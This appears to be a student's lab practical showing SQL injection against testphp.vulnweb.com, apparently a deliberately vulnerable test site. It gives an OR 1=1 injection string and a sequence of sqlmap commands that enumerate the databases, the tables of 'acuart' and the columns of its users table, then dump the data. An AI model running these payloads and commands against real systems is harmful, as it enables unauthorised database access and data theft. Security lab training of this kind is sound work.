Practical 3

Aim : sql injection 💉 using kali linux to crack website database

Step1 ) start browser and search <http://testphp.vulnweb.com/login.php> login

1. 

Start the brup shuit and start proxy and inspect the website after that scan with spider to get vurnablitis and vurnable parameters

Here check one parameter that got

[**http://testphp.vulnweb.com/artists.php?artist=2**](http://testphp.vulnweb.com/artists.php?artist=2)

**this parameter open as a url and pest into web browser**

1. 



After pesting reload the site and and try to inject sql syntax like 1’+OR+1=1#-- is parameters

1. 
2. 
3. After that open sqlmap in kali terminal and here type

Sqlmap –u [**http://testphp.vulnweb.com/artists.php?artist=1**](http://testphp.vulnweb.com/artists.php?artist=1) **--dbs**

1. 

And after got the name of database **acuart**  have to the how tables arrange and whats data have there

Sqlmap –u [**http://testphp.vulnweb.com/artists.php?artist=1**](http://testphp.vulnweb.com/artists.php?artist=1) **–D acuart --tables**

1. 

Now we gor the tables of dbs after

1. 

Sqlmap –u [**http://testphp.vulnweb.com/artists.php?artist=1**](http://testphp.vulnweb.com/artists.php?artist=1) **–D acuart –T users --column**

To know the column of databases

1. 

Results of dbs column

1. 

Now have to dump the hole dbs to get all database information’s

1. 

Result of sql injection 💉

